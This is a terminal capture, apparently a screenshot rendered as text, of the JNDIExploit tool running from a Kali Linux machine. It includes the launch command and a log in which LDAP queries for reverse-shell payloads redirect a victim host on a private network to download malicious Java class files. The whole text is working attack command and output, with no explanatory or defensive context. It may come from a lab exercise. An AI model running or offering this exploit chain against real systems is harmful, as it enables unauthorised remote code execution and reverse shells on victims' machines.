 ┌──(ttoc㉿kali)-[~/桌面/JNDIExploit]
└─$ java --add-exports java.xml/com.sun.org.apache.xalan.internal.xsltc.runtime=ALL-UNNAMED -jar JNDIExploit-
1.3-SNAPSHOT.jar -i 192.168.169.130
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.169.130/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.169.130
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.169.130/8888 with basic remote reference p
ayload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.169.130/8888 redirecting to http://192.168.169.
130:3456/ExploitcP1kWeUFmM.class
[+] New HTTP Request From /192.168.169.157:39808  /ExploitcP1kWeUFmM.class
[+] Receive ClassRequest: ExploitcP1kWeUFmM.class
[+] Response Code: 200
[+] Received LDAP Query: Basic/ReverseShell/192.168.169.130/8888
[+] Paylaod: reverseshell
[+] IP: 192.168.169.130
[+] Port: 8888
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.169.130/8888 with basic remote reference p
ayload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.169.130/8888 redirecting to http://192.168.169.
130:3456/ExploitnvpfpMIp2J.class
[+] New HTTP Request From /192.168.169.157:44702  /ExploitnvpfpMIp2J.class
[+] Receive ClassRequest: ExploitnvpfpMIp2J.class
[+] Response Code: 200